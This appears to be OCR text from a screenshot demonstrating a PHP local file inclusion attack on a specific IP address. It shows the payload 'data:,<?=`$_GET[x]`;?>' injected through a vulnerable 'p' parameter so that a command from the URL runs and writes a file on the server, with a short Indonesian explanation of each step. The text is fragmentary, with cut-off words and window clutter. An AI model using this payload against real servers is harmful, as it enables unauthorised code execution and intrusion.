 5.152.182.237/lfi/admin.php?p=da
Base64 Decode and Encode - O
5.152.182.237/mnb.txt
5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=echo testing yooo > ../mnb.txt
php
Untitled - Notepad
File Edit Format View Help
penjelasannya gini
data:,<?=`$_GET[x]`;?>&x=echo testing yooo > ../mnb.txt
memakai wrapper data kemudian meminta untuk membuat tulisa (echo
kemudia create file di dir sebelumnya (../) dengan n
ENG 12:15